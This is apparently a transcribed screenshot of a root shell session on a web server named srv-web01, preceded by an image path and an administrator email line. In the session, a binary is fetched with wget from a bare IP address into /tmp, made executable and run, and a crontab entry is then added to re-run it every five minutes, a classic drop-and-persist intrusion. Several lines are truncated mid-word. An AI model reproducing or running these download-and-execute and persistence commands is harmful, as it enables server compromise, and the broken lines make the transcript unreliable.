 ADMIN_EMAIL=martin@hazelbakery.example
root@srv-web01:~# cd /tmp; wget http://198.51.100.7/x86_64
--2026-11-16 23:36:52--  http://198.51.100.7/x86_64
Connecting to 198.51.100.7:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 119363 (117K) [application/octet-stream]
Saving to: 'x86_64'
x86_64 100%[===================>] 117
2026-11-16 23:36:52 (2.13 MB/s) - 'x86_64' saved [119363/11
root@srv-web01:/tmp# chmod +x x86_64; ./x86_64
-bash: ./x86_64: cannot execute binary file: Exec format er
root@srv-web01:/tmp# echo "*/5 * * * * /tmp/x86_64" | cront
*/5 * * * * /tmp/x86_64
root@srv-web01:/tmp# hi